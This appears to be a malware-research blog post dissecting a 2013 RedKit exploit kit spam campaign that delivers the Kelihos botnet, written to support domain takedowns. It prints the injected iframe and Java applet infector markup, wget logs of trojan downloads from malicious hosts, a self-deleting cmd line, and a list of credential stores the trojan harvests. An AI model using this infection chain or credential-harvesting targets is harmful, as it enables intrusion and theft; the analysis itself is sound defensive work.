The point of this post is exposing the malware components (in this case is RedKit Exploit Kit infector & Kelihos Botnet malware) used network pre and post infection for the dismantling purpose. The information will be added frequently for some deep investigation to mitigate the overall malicious scheme is still on going, and please bear for some details just cannot be published yet.
To make things clear. This is the pilot analysis of the current mass-infection, so many variation in the RedKit redirector URLs (the one with the regex: [a-z{4}.html), JARs (same logic, different regex of binary downloads w/regex: [a-z]{2}.html ), Kelihos downloaders (the one who download newbos3.exe, using hard-coded url in binary), range of the new botnets used (The Flux is growing/changing still now). So, what has been written here is not everything! There are more of these bad-stuff out there online now, so if you may (to researchers. law enforcement and AV industry), please use this post as a lead to dig and nail deeper. Please also bear me for the regular updates and several "additionals". I will post
All samples with captured data are shared as usual is in the bottom of this post, as soon as I can get time to re-organize back my stuff.
OK, here we go..
We proceed the TANGO-DOWN for .RU domains used in distributing main Kelihos Trojan.
Today's suspended domains in total: 103 domains (in progress = 0)
Thank you to Cert-GIB for good cooperation in dismantling "bulen-proof" registrar used.
The list of #TangoDown result is updated regularly in this link-->>[HERE]
You can participate to inform us more .RU domains served Kelihos Trojan (newboss*.exe)
Be sure to check the list to make sure the domain is still ALIVE beforehand.
These .RU domains is one or two step ahead the CnC #TOBENAIL further.
Big picture of current infection
Samples used for analysis:#MalwareMustDie - Big Picture of the current #Kelihos Family infection components - Use this pic for your purpose. twitter.com/MalwareMustDie…
— Malware Crusaders (@MalwareMustDie) April 20, 2013

Source of infection
Redkit Exploit Kit was used in this scheme, the crocodiles was finally coming to the surface for the chance to perform a mass hit in timing like this.
You'll see the front infector in spams with the below rules:
http://[whatever domain OR IP address]/news.html http://[whatever domain OR IP address]/boston.html http://[whatever domain OR IP address]/texas.htmlWe can find it in spam emails as I tweeted previously:

Every "decent" researchers worked together by doing great job to put the infector URL in URLquery.
You shall see it in here : [1] [2] [3], or the newly listed IP Addresses used for spam landing page (thank's to Conrad Longmore) here -->>[PASTEBIN], and also a NEW round URL downloader od Kelihos "Momma" Trojan (newboss*.exe series) here-->>[PASTEBIN] (Thank's to @nyxbone)
I took first pattern of URLQuery posted urls above in unique IP as "analysis sample":
2013-04-20 05:08:55 0 / 8 h00p://78.90.213.244/news.html [Bulgaria] 78.90.213.244 2013-04-19 22:32:04 0 / 0 h00p://94.28.49.130/news.html [Russian Federation] 94.28.49.130 2013-04-19 20:32:31 0 / 6 h00p://159.148.43.126/news.html [Latvia] 159.148.43.126 2013-04-19 20:26:25 0 / 0 h00p://31.133.84.65/news.html [Ukraine] 31.133.84.65 2013-04-19 20:25:43 0 / 3 h00p://163.27.205.57/news.html [Taiwan] 163.27.205.57 2013-04-19 12:25:58 0 / 0 h00p://186.34.217.247/news.html [Chile] 186.34.217.247 2013-04-19 11:36:04 0 / 0 h00p://93.78.201.13/news.html [Ukraine] 93.78.201.13 2013-04-19 05:18:16 0 / 3 h00p://77.122.123.39/news.html [Ukraine] 77.122.123.39 2013-04-19 02:14:03 0 / 0 h00p://178.150.115.38/news.html [Ukraine] 178.150.115.38 2013-04-18 18:10:17 0 / 0 h00p://83.170.192.154/news.html [Ukraine] 83.170.192.154 2013-04-18 16:41:24 0 / 7 h00p://46.40.33.20/news.html [Serbia] 46.40.33.20 2013-04-18 15:45:21 0 / 3 h00p://182.235.147.164/news.html [Taiwan] 182.235.147.164 2013-04-18 15:43:14 0 / 8 h00p://85.198.81.26/news.html [Russian Federation] 85.198.81.26 2013-04-18 15:22:31 0 / 0 h00p://213.231.13.137/news.html [Ukraine] 213.231.13.137 2013-04-18 07:11:46 0 / 0 h00p://93.79.163.4/news.html [Ukraine] 93.79.163.4 2013-04-18 05:17:17 0 / 0 h00p://95.69.141.121/news.html [Ukraine] 95.69.141.121 2013-04-18 00:35:30 0 / 0 h00p://178.137.120.224/news.html [Ukraine] 178.137.120.224 2013-04-17 20:36:20 0 / 0 h00p://213.34.205.27/news.html [Kuwait] 213.34.205.27 2013-04-17 19:37:44 0 / 0 h00p://118.141.37.122/news.html [Hong Kong] 118.141.37.122 2013-04-17 19:25:35 0 / 8 h00p://37.229.215.183/news.html [Ukraine] 37.229.215.183 2013-04-17 18:45:20 0 / 0 h00p://85.217.234.98/news.html [Bulgaria] 85.217.234.98 2013-04-17 18:35:56 0 / 0 h00p://95.69.141.121/news.html [Ukraine] 95.69.141.121 2013-04-17 18:12:39 0 / 0 h00p://110.92.80.47/news.html [Japan] 110.92.80.47 2013-04-17 17:15:32 0 / 0 h00p://176.241.148.169/news.html [Ukraine] 176.241.148.169 2013-04-17 16:43:15 0 / 0 h00p://62.45.148.76/news.html [Netherlands] 62.45.148.76 2013-04-17 16:27:40 0 / 0 h00p://190.245.177.248/news.html [Argentina] 190.245.177.248 2013-04-17 15:33:39 0 / 8 h00p://219.198.196.116/news.html [Japan] 219.198.196.116 2013-04-17 15:23:41 0 / 0 h00p://95.87.6.156/news.html [Bulgaria] 95.87.6.156 2013-04-17 14:54:40 0 / 0 h00p://83.170.192.154/news.html [Ukraine] 83.170.192.154 2013-04-17 14:11:51 0 / 0 h00p://188.2.164.112/news.html [Serbia] 188.2.164.112 2013-04-17 13:52:05 0 / 0 h00p://83.170.192.154/news.html [Ukraine] 83.170.192.154 2013-04-17 13:27:23 0 / 2 h00p://78.90.133.133/news.html [Bulgaria] 78.90.133.133 2013-04-17 12:14:12 0 / 0 h00p://178.137.100.12/news.html [Ukraine] 178.137.100.12 2013-04-17 11:27:53 0 / 2 h00p://91.241.177.162/news.html [Ukraine] 91.241.177.162 2013-04-17 10:53:11 0 / 0 h00p://46.233.4.113/news.html [Bulgaria] 46.233.4.113 2013-04-17 10:42:21 0 / 2 h00p://61.63.123.44/news.html [Taiwan] 61.63.123.44 2013-04-17 10:06:47 0 / 5 h00p://94.153.15.249/news.html [Ukraine] 94.153.15.249 2013-04-17 09:36:41 0 / 0 h00p://212.75.18.190/news.html [Bulgaria] 212.75.18.190 2013-04-17 04:10:58 0 / 3 h00p://37.229.92.116/news.html [Ukraine] 37.229.92.116In random I took one infector:
--2013-04-20 13:35:39-- h00p://110.92.80.47/news.html seconds 0.00, Connecting to 110.92.80.47:80... seconds 0.00, connected. : GET /news.html HTTP/1.0 Host: 110.92.80.47 HTTP request sent, awaiting response... : HTTP/1.1 200 Ok Server: Apache Content-Length: 800 Content-Type: text/html Last-Modified: ╤ß, 20 α∩≡ 2013 04:35:35 GMT Accept-Ranges: bytes 200 Ok Length: 800 [text/html] Saving to: `news.html' 2013-04-20 13:35:39 (6.21 KB/s) - `news.html' saved [800/800]..to find the code HTML below:
[...] <title>Hot News:Fertilizer Plant Explosion Near Waco, Texas</title> [...] <body> <iframe width="640" height="360" src="h00ps://www.youtube.com/embed/ROrpKx3aIjA"> </iframe> <iframe width="640" height="360" src="h00p://www.youtube.com/embed/0YMv21-XTEc"> </iframe> <iframe width="640" height="360" src="h00p://www.youtube.com/embed/RxAC2tCUYjI"> </iframe> <iframe width="640" height="360" src="h00p://www.youtube.com/embed/9r3xtLbzkB4"> </iframe> <iframe width="640" height="360" src="h00p://www.youtube.com/embed/yITS8iWeQQQ"> </iframe> <iframe width="640" height="360" src="h00p://mert-teknik(.)com/wesq.html"> // <=== </iframe> [...]See the link leads to wesq.html implied of the RedKit pattern of infection..
If this is RedKit, we're dealing with something in server side, so do not trust just into one access and tested again to find...let's see↓
[...] <iframe width="640" height="360" src="http://balimaps(.)net/oesr.html"> // <==== another </iframe> </body> [...]It changed into oesr.html, smells bad like RedKit.
Can't stop myself to try for the 3rd time:
<iframe width="640" height="360" src="h00p://macgrooders(.)com/zasr.html"> // <==== more </iframe>And another one..
<iframe width="640" height="360" src="h00p://kadiakitchen(.)com/owsq.html"> // <==== "Moar" </iframe>Latest spotted by @it4sec (w/thanks, friend!):
<iframe width="640" height="360" src="h00p://inkdish(.)com/amsr.html"> // <==== "Moar" </iframe>One more spotted by @itsuugo (thanks!):
<iframe width="640" height="360" src="h00p://http://turbonacho(.)com/ocsr.html"> // <==== </iframe> // The link was changing into: "h00p://tntpleasures(.)com/ceiq.html" and // <==== "h00p://www.rkconnect(.)com/wosr.html" // <===Via browser, the page looks like this in at the iframe part of code:

↑What was said "Unexpected error is a fake message, so user will think the video was inaccessible, BUT! actually if we follow the trail of code to the target of IFRAME we will find the malicious code executed in the background, let's call this the 2nd layer infector, see below:
"Downloaded..." --2013-04-20 13:46:25-- h00p://mert-teknik.com/wesq.html Resolving mert-teknik.com... seconds 0.00, 74.54.176.162 Caching mert-teknik.com => 74.54.176.162 Connecting to mert-teknik.com|74.54.176.162|:80... seconds 0.00, connected. : GET /wesq.html HTTP/1.0 Referer: h00p://110.92.80.47/news.html Host: mert-teknik.com HTTP request sent, awaiting response... : HTTP/1.1 200 OK Date: Sat, 20 Apr 2013 04:46:22 GMT Server: Apache Connection: close Content-Type: text/html : 200 OK Length: unspecified [text/html] Saving to: `wesq.html' 2013-04-20 13:46:25 (5.84 MB/s) - `wesq.html' saved [202] "malware infector code....this is never be good..." <html><body> <b>Unexpected Error. Please, try again later.</b> <applet name="x25h" code="Code.class" archive="492.jar"> <param name="name" value="/ggc299x8ugjg8nhin05?x9t-0/gxs"> </applet></body></html>↑There it is, our fake "Unexpected Error" code, is a trick to make people wait and watch other video while in the background the JAR exploit infector was called into an action. Upon successs it will show the java icon a bit in that spot which user will think a movie start to pay..
To be noted, all of these redirection occured as a result of RedKit Exploit Kit infected sites. One of our team explained in details the impact in the server side, what file was spotted and obfuscation used as per follows:
#MalwareMustDie - @stopmalvertisin exposed Boston/Texas Scams on #RedKit's hacked server side x90.es/6Na twitter.com/MalwareMustDie…
— Malware Crusaders (@MalwareMustDie) April 23, 2013
Back to the main story, let's see the hard evidence of this the downloaded jar is described in following PCAP snapshots.
The first access recorded:

Looking deeper I downloaded the JAR, the first scenario of IFRAME redirection mentioned above downloading you:
--2013-04-20 13:51:27-- h00p://mert-teknik.com/492.jar Resolving mert-teknik.com... seconds 0.00, 74.54.176.162 Connecting to mert-teknik.com|74.54.176.162|:80... seconds 0.00, connected. : GET /492.jar HTTP/1.0 Referer: http://110.92.80.47/news.html Host: mert-teknik.com HTTP request sent, awaiting response... : HTTP/1.1 200 OK Date: Sat, 20 Apr 2013 04:51:25 GMT Server: Apache Content-Disposition: inline; filename=492.jar Content-Length: 13239 Keep-Alive: timeout=5, max=75 Connection: Keep-Alive Content-Type: application/java-archive : 200 OK Registered socket 1896 for persistent reuse. Length: 13239 (13K) [application/java-archive] Saving to: `492.jar' 2013-04-20 13:51:28 (1.26 MB/s) - `492.jar' saved [13239/13239]While the second example is leading to the same JAR:
"the code insides..."
<html><body> <b>Unexpected Error. Please, try again later.</b>
<applet name="x25h" code="Code.class" archive="dp4.jar">
<param name="name" value="/ggc299&esixecl0h8g9f:0/gxs"> </applet></body></html>
"get the jar....a PCAP txt paste.."
GET /dp4.jar HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_23
Host: balimaps.net
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 20 Apr 2013 06:01:40 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
X-Powered-By: PHP/5.3.23
Content-Disposition: inline; filename=dp4.jar
Content-Length: 13239
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/java-archive
PK..
........B[.4.............Cheii6.classuTkS.P.=..$M#.V^ET|`).*.>@.."
H.8e..>.!...........Gf.?......:.....{.9{v7......L...(R2...!....*....I..
[...]
Snapshot as proof:

We can see the code inside the JAR looks like this -->>[PASTEBIN]
Our analysis of this JAR proofing the exploit, downloadable link + infection action as per below:
1. Exploit info: CVE-2012-1723 + AES crypto + obfuscated strings of variable values.
2. Point is download ./42.html to be saved as .exe file in local & run by winexec
3. In this case (2nd one) URL is h00p://balimaps.net/42.html (a binary file) + saved file: xywewey.exe
@Cephrurs of our #CrackTeam with help from @rjacksix @EricOpdyke simplify the variables as per below tweet:
And found interesting puzzle in Jar leads to a twitter account:@malwaremustdie did a few replaces, a little cleaner: pastebin.com/FdQNHJmn @ericopdyke @rjacksix
— WT4N6 (@Cephurs) April 20, 2013

While @rjacksix decode other JAR's chiper to expose the download URL written in the applet link/code:
@malwaremustdie dc406.com/component/cont… #Malwaremustdie @cephurs cracking the Kelihos URL code
— Robin Jackson (@rjacksix) April 21, 2013
The proof of 1st time malware was downloaded via RedKit:

The infection
Snapshots upon infection:


1) Kelihos trojan downloader(agent) straight via obfuscated Java code 2) Kelihos trojan backdoor, "the botnet" & spyware, self-copied of Momma Kelihos 3) The Kelihos' packet "capture" malware component to record traffic 4) In additional, in a glimpse you'll see CMD process for malware operations.
The process is as simple as per above snapshots, upon successful the exploitation Java will save the downloaded binary & run it, usually was %n%n.html (which actually a binary) to be saved as [random].exe (the name depend on the obfuscation logic), then it downloaded and run the Kelihos botnet installer & run client with name of Temp%n%n.exe, and start the capture interface as [random].exe.
If the browser closed, the java parent processes will be stopped (successfully or fail.. in my case Dr. Watson was kicked up), and the Kelihos botnet client trojan will run after self injected in another PID, as per below:

You'll see the malware files as per below picture saved in the %temp% directory:

While the Kelihos trojan/botnet client will be saved in C:\Windows\Temp
The cmd command used to run the trojan is:

The Callbacks
At first, the downloader was connecting to the the below host detail via HTTP:
And in its binary was planted the download source of "Momma" Kelihos :
zaheb* fox.ru GET Host: Content-Length HTTP/1.0 \Temp\temp .exe /newbos3.exe zahebfox.rugo back to the PCAP result, it is proved performing the download of the Kelihos trojan:

To be re-produced:
--2013-04-20 15:56:44-- h00p://zahebfox.ru/newbos3.exe Resolving zahebfox.ru... seconds 0.00, 93.79.37.68 Caching zahebfox.ru => 93.79.37.68 Connecting to zahebfox.ru|93.79.37.68|:80... seconds 0.00, connected. : GET /newbos3.exe HTTP/1.0 Referer: http://110.92.80.47/news.html User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.6) Java/1.6.0_23 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Host: zahebfox.ru Connection: keep-alive Keep-Alive: 300 Accept-Language: en-us,en;q=0.5 Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 HTTP request sent, awaiting response... : HTTP/1.1 200 Server: Apache Content-Length: 816128 Content-Type: Last-Modified: ╤ß, 20 α∩≡ 2013 06:55:32 GMT Accept-Ranges: bytes Server:nginx/1.2.6 Date:Sat, 20 Apr 2013 06:56:47 GMT Last-Modified:Sat, 20 Apr 2013 06:48:15 GMT Accept-Ranges:bytes : 200 Length: 816128 (797K) [] Saving to: `newbos3.exe' Last-modified header invalid -- time-stamp ignored. 2013-04-20 15:57:01 (90.0 KB/s) - `newbos3.exe' saved [816128/816128]The second attempt was different malware host, same "Momma" Kelihos:

Log↓
--2013-04-20 23:48:35-- h00p://kezamzoq.ru/newbos3.exe Resolving kezamzoq.ru... seconds 0.00, 109.87.202.115 Caching kezamzoq.ru => 109.87.202.115 Connecting to kezamzoq.ru|109.87.202.115|:80... seconds 0.00, connected. : GET /newbos3.exe HTTP/1.0 Referer: http://110.92.80.47/news.html User-Agent: Mozilla/4.0 (Windows XP 5.1) Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Host: kezamzoq.ru Connection: keep-alive Keep-Alive: 300 Accept-Language: en-us,en;q=0.5 content-type: application/x-java-archive accept-encoding: pack200-gzip, gzip Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 HTTP request sent, awaiting response... : HTTP/1.1 200 Server: Apache Content-Length: 815616 Content-Type: Last-Modified: ╤ß, 20 α∩≡ 2013 11:44:48 GMT Accept-Ranges: bytes Server:nginx/1.2.6 Date:Sat, 20 Apr 2013 14:48:33 GMT Last-Modified:Sat, 20 Apr 2013 14:45:05 GMT Accept-Ranges:bytes : 200 Length: 815616 (797K) [] Saving to: `newbos3.exe' Last-modified header invalid -- time-stamp ignored. 2013-04-20 23:48:46 (97.1 KB/s) - `newbos3.exe' saved [815616/815616]This explains that each downloader is pointing to SEVERAL .RU download server to get the "Momma" Kelihos :-)
Let's take a look into the capture trojan used :-)
A simple reversing will reveal the callback CnC info:
[...] cmd.exe /c ping -n 1 -w 2000 192.168.123.254 > nul & del %s SeDebugPrivilege h00p://mcdvs.org/p.htm?sI83nov1l1psffM4puqmMrrhltzgTGkkWomGozutn h00p://leonormartorell.com/w.htm?suTcpANVzAnUNS7YZkGaziFSUtwLb8v h00p://aydinca.com/t.htm?uS3Ti98EcucvRj2kAB8atlhBHcfHoINSR8FED2A h00p://ricoche.com/w.htm?OaLd5fNLxdXywhfIoe7eSPYToMvXKWjxwc6lOgn h00p://northatlanticmortgage.com/i.htm?cDyHcR32WSns1uwMgV2T8RuSA Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) [...]The PoC in PCAP are:

↑This communication is showing the attempt to infect the victim's PC with another Trojan, some other reports like the good writing in here-->>[LINK] is mentioning these urls are for downloading the Trojan PWS Win32/Fareit (thank's to eternal-todo.com blogger for information).
I just realized that now: Wed Apr 24 12:28:56 JST 2013, these URL are UP and ALIVE!

Moving on..↓there are also data sent as the PING and PONG from Kelihos botnet network's node:

This "capture" trojan is using NPF technique via libpcap to record internet traffic, below is my memory capture of the "capture" on going process/as log:
Creating device name: %ws createDevice for MAC %ws <-- NPF_Unload NPF_Unload: Deleting SymLink at %p NPF_Unload: Deleting Adapter %ws, Protocol Handle=%p, Device Obj=%p (%p) --> NPF_Unload <-- NPF_IoControl NPF_IoControl: BIOCQUERYOID completed, BytesWritten = %u NPF_IoControl: Bogus return from NdisRequest (query): Bytes Written (%u) > InfoBufferLength (%u)!! NPF_IoControl: BIOCSETOID completed, BytesRead = %u NPF_IoControl: BIOCSETOID|BIOCQUERYOID Request: Oid=%08lx, Length=%08lx NPF_IoControl: BIOCSETOID - BIOCQUERYOID NPF_IoControl: Unknown IOCTL code NPF_IoControl: BIOCSETBUFFERSIZE NPF_IoControl: BIOCSETDUMPLIMITS NPF_IoControl: BIOCSETDUMPFILENAME NPF_IoControl: Error jittering filter NPF_IoControl: Error - No memory for filter NPF_IoControl: Error validating program NPF_IoControl: Error installing the BPF filter. The filter contains TME extensions, not supported on 64bit platforms. NPF_IoControl: Operative instructions=%u NPF_IoControl: BIOCSETF NPF_IoControl: BIOCSENDPACKETSNOSYNC NPF_IoControl: BIOCGSTATS NPF_IoControl: BIOCSETEVENTHANDLE NPF_IoControl: BIOCSMINTOCOPY NPF_IoControl: BIOCSWRITEREP NPF_IoControl: Read timeout set to %I64d NPF_IoControl: BIOCSRTIMEOUT NPF_IoControl: BIOCISDUMPENDED NPF_IoControl: BIOCSMODE NPF_IoControl: BIOCGEVNAME NPF_IoControl: Function code is %08lx Input size=%08lx Output size %08lx --> NPF_IoControl <-- NPF_RequestComplete --> NPF_RequestComplete NPF: Status Indication NPF: StatusIndicationComplete KeGetCurrentIrql() == PASSIVE_LEVEL pOpen != NULL e:\releases\winpcap_4_1_0_1753\winpcap\packetntx\driver\openclos.c pOpen->AdapterBindingStatus == ADAPTER_BOUND pOpen->AdapterHandleUsageCounter > 0 NPF_CloseBinding: Not Pending NdisCloseAdapter NPF_CloseBinding: Pending NdisCloseAdapter <-- NPF_Open NPF_Open: Opened Instances: %u NPF_Open: Opened the device, Status=%x NPF_Open: Opening the device %ws, BindingContext=%p NPF_Open: Failed to allocate packet pool --> NPF_Open Frequency %I64u MHz <-- NPF_CloseOpenInstance NPF_CloseOpenInstance: Open= %p --> NPF_CloseOpenInstance <-- NPF_OpenAdapterComplete Open != NULL --> NPF_OpenAdapterComplete <-- NPF_GetDeviceMTU pMtu != NULL pIrp != NULL --> NPF_GetDeviceMTU <-- NPF_Close --> NPF_Close <-- NPF_Cleanup NPF_Cleanup: Opened Instances: %u NPF_Cleanup: Open = %p --> NPF_Cleanup <-- NPF_CloseAdapterComplete NPF_CloseAdapterComplete: Open= %p --> NPF_CloseAdapterComplete <-- NPF_PowerChange --> NPF_PowerChange <-- NPF_BindAdapter --> NPF_BindAdapter <-- NPF_UnbindAdapter --> NPF_UnbindAdapter <-- NPF_ResetComplete --> NPF_ResetComplete
For the "Temp%n%n.exe" made callbacks communication to the botnets, you won't imagine the amount of connections. Snapshot is as per two pictures below:


In these communication made, the binary responsible are Temp%n%n.exe, interestingly every HTTP connection was conducted using the different user-agent. So I dig into the binary further and found the list of user agent used by Temp%n%n.exe (Kelihos Botnet Trojan) for communicating with the other botnet host as per following:
Mozilla/5.0 (Windows; U; Windows NT 6.1; ja; rv:1.9.2a1pre) Gecko/20090403 Firefox/3.6a1pre Mozilla/5.0 (X11; U; Linux x86_64; cy; rv:1.9.1b3) Gecko/20090327 Fedora/3.1-0.11.beta3.fc11 Firefox/3.1b3 Mozilla/5.0 (Windows; U; Windows NT 5.1; es-AR; rv:1.9.0.11) Gecko/2009060215 Firefox/3.0.11 Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_6 ; nl; rv:1.9) Gecko/2008051206 Firefox/3.0 Mozilla/5.0 (Windows; U; Windows NT 6.1; es-AR; rv:1.9) Gecko/2008051206 Firefox/3.0 Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-BR; rv:1.8.1.15) Gecko/20080623 Firefox/2.0.0.15 Mozilla/5.0 (Windows; U; Windows NT 6.0; zh-HK; rv:1.8.1.7) Gecko Firefox/2.0 Mozilla/5.0 (Windows; U; Win95; it; rv:1.8.1) Gecko/20061010 Firefox/2.0 Mozilla/5.0 (Windows; U; Windows NT 5.0; en-US; rv:1.8.0.7) Gecko/20060909 Firefox/1.5.0.7 Mozilla/5.0 (ZX-81; U; CP/M86; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1 Mozilla/5.0 (X11; U; NetBSD alpha; en-US; rv:1.8) Gecko/20060107 Firefox/1.5 Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8b5) Gecko/20051006 Firefox/1.4.1 Mozilla/5.0 (X11; I; SunOS sun4u; en-GB; rv:1.7.8) Gecko/20050713 Firefox/1.0.4 Mozilla/5.0 (X11; U; Linux i686; de-AT; rv:1.7.5) Gecko/20041222 Firefox/1.0 (Debian package 1.0-4) Mozilla/5.0 (Windows; U; Win 9x 4.90; rv:1.7) Gecko/20041103 Firefox/0.9.3 Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; fr; rv:1.7) Gecko/20040624 Firefox/0.9 Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; FDM; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 1.1.4322) Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET CLR 1.1.4322; Tablet PC 2.0; OfficeLiveConnector.1.3; OfficeLivePatch.1.3; MS-RTC LM 8; InfoPath.3) Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; .NET CLR 3.0.04506; .NET CLR 1.1.4322; InfoPath.2; .NET CLR 3.5.21022) Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.2; .NET CLR 1.1.4322) Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; Win64; x64; SV1) Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30) Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729) Mozilla/4.0 (compatible; MSIE 5.5; Windows 95) Mozilla/4.0 (compatible; MSIE 4.01; Windows NT 5.0) Mozilla/2.0 (compatible; MSIE 3.0; Windows 3.1) Mozilla/1.22 (compatible; MSIE 1.5; Windows NT) Microsoft Internet Explorer/1.0 (Windows 95)
To aim the CnC of these botnet used, I used special method to grab all of the calls this botnet made, I posted all in here (the TCP ones) -->>[PASTEBIN]
The botnet client sent tons of UDP communications too, I counted more than 50,900+ callbacks made to so many various IP. Anyway I will share the PCAP of my research, can't list all of these IP so soon. Below is the snapshot:

The full-recorded process of this botnet client trojan is here -->>[HERE]
Reversing the inary further I found the method used by Kelihos Botnet Client to communicate with the packet capture interface:
@(#) $Header: /tcpdump/master/libpcap/scanner.l,v 1.110.2.2 2008/02/06 10:21:47 guy Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/savefile.c,v 1.168.2.10 2008-10-06 15:38:39 gianluca Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/pcap.c,v 1.112.2.12 2008-09-22 20:16:01 guy Exp $ (LBL)
!"#$%&'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
libpcap version 1.0 branch 1_0_rel0b (20091008)
WinPcap version %s, based on %s
WinPcap version %s (packet.dll version %s), based on %s
@(#) $Header: /tcpdump/master/libpcap/pcap-win32.c,v 1.34.2.8 2008-05-21 22:11:26 gianluca Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/optimize.c,v 1.90.2.1 2008/01/02 04:22:16 guy Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/nametoaddr.c,v 1.82.2.1 2008/02/06 10:21:47 guy Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/inet.c,v 1.75.2.4 2008-04-20 18:19:24 guy Exp $ (LBL)
@(#) $Header: /tcpdump/master/libpcap/grammar.y,v 1.99.2.2 2007/11/18 02:04:55 guy Exp $ (LBL)
by using the libpcap library.
What has been stolen this time?
I'll make it short, reversed the botnet binary and found so many information explained following.
The credentials targeted are mostly FTP accounts, also browser saved passwords and remote access logins:
WinFTP
Favorites.dat
UserName
RemoteDirectory
PortNumber
Software\Martin Prikryl
TPF0
Hostname
your.name@your.server.com
HostDirName
ProfileName
FTPServers.Servers1_FTPServers
Count
_PassWord
_HostName
_UserName
_HostDirName
_Port
wiseftpsrvs.bin
wiseftpsrvs.ini
wiseftp.ini
\AceBIT\
MRU
Software\AceBIT
SOFTWARE\Classes\TypeLib\{CB1F2C0F-8094-4AAC-BCF5-41A64E27F777}
SOFTWARE\Classes\TypeLib\{9EA55529-E122-4757-BC79-E4825F80732C}
PWD
Software\Ghisler\Total Commander
Software\Ghisler\Windows Commander
\Whisper Technology\FTP Surfer
sites.db
LookupAccountNameW
host
remote path
Staff-FTP
Invalid smartftp record type
Invalid smartftp record version
CHistoryItem
CStorageFolder
CFavoritesItem
S:"Hostname"
S:"Initial Directory"
S:"Username"
S:"Password"
D:"Transfer Port"
Not a smartftp unicode string
test@test.com
eNI
userid
initial_directory
FTP++.Link\shell\open\command
*.fpl
SiteInfo.QFP
Odin
*Windows/Total Commander
*WinSCP
*Core FTP
*WISE
*Mozilla
*Chrome
*Leech
*Odin
*WinFTP
*Wisper/Surfer
*FTPGetter
*ALFTP
*Deluxe
*Staff
*Blaze
*NetFile
*GoFTP
*3DFTP
*EasyFTP
*XFTP
LeechFTP Bookmark File.
bookmark.dat
AppDir
Software\LeechFTP
LocalDir
LeechFTP
ftp.
NSS_Shutdown
nss3.dll
PK11_FreeSlot
NSS_Init
PK11_Authenticate
PK11_GetInternalKeySlot
NSSBase64_DecodeBuffer
PK11SDR_Decrypt
SECITEM_FreeItem
sqlite3_close
sqlite3_column_blob
sqlite3_column_bytes
sqlite3_prepare
sqlite3_step
SELECT hostname, encryptedUsername, encryptedPassword FROM moz_logins
mozsqlite3.dll
sqlite3.dll
sqlite3_open
signons.sqlite
signons.txt
signons2.txt
signons3.txt
\profiles.ini
Profile
IsRelative
PathToExe
Mozilla\Firefox
Firefox
Software\Mozilla
SeaMonkey
Mozilla\SeaMonkey
Flock
Flock\Browser
MozSuite
Mozilla\Profiles
Mozilla
K-Meleon
\Profiles
Epic
Epic\Epic
SITE
PASS
NAME
HOST
USER
RPATH
servers.xml
\FTPGetter
servers
server
server_ip
server_user_name
server_user_password
protocol_type
server_port
Goftp Rocks 91802sfaiolpqikeu39
GoFTP
Connections.txt
CREDENTIAL
MS IE FTP Passwords
Ftp
no data
InitialDir
anonymous
HostInfo
Username
DefaultDirectory
me@mysite.com
ftpx
Login
\Plugins\FTP\Hosts
\SavedDialogHistory\FTPHost
DefaultPassword
FILEZILLA1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ
FileZilla3
Servers
RecentServers
Site
Server
Pass
RemoteDir
DeluxeFTP
FTP-Now
FTPNow
FTP Now
UTF-8
sites
folder
site
name
ADDRESS
LOGIN
